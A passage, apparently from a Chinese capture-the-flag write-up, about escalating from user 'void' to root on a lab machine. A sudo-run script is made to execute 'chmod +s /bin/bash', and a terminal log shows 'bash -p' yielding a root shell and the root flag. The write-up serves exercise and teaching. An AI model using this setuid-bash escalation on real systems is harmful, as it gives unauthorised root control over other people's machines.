
1
sudo /scripts/Quasar 9740252204
- 使用
seq 100000生成一个从1到100000的序列。 - 在每次循环中,使用
ls /tmp/read* 2>/dev/null命令列出/tmp/read*匹配的文件,并将结果存储在变量filename中。2>/dev/null将标准错误重定向到空设备,以避免显示任何可能的错误消息。 - 如果
filename变量不为空(即存在匹配的文件),则将字符串cat /root/root.txt写入到匹配的文件中。这会尝试将/root/root.txt的内容写入到匹配的文件中。 - 循环重复上述步骤,直到循环次数达到100000
尝试一下!但是我一直使用不了:
登录上去是-bash-5.2字样的,麻了,网上倒有解决办法,尝试一下:
1
2
3
cp /etc/skel/.bashrc /home/void/
cp /etc/skel/.profile /home/void/
cp /etc/skel/.bash_logout /home/void/
没成功。。。但是可以执行了!几种信息:
ls: cannot access '/tmp/read*': No such file or directory
test
chmod +s /bin/bash
./payload.sh: line 6: $filename: ambiguous redirect
瞎操作,最终获取到了flag,群主牛批!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
-bash-5.2$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1265648 Apr 23 2023 /bin/bash
-bash-5.2$ id
uid=1001(void) gid=1001(void) groups=1001(void)
-bash-5.2$ bash
bash-5.2$ whoami;id
void
uid=1001(void) gid=1001(void) groups=1001(void)
bash-5.2$ cd /root
bash: cd: /root: Permission denied
bash-5.2$ cat /root/root.txt
cat: /root/root.txt: Permission denied
bash-5.2$ bash -p
bash-5.2# whoami;id
root
uid=1001(void) gid=1001(void) euid=0(root) egid=0(root) groups=0(root),1001(void)
bash-5.2# cd /root
bash-5.2# ls -la
total 32
drwx------ 4 root root 4096 Jan 31 11:37 .
drwxr-xr-x 19 root root 4096 Jan 30 11:00 ..
lrwxrwxrwx 1 root root 9 Jan 30 12:33 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
-rw------- 1 root root 20 Jan 30 11:31 .lesshst
drwxr-xr-x 3 root root 4096 Jan 30 09:51 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw------- 1 root root 0 Jan 30 09:57 .python_history
-rwx------ 1 root root 32 Jan 31 11:37 root.txt
drwx------ 2 root root 4096 Jan 30 15:20 .ssh
bash-5.2# cat root.txt
root{k7Ei4kA88gtL957yYbWdRfVJg}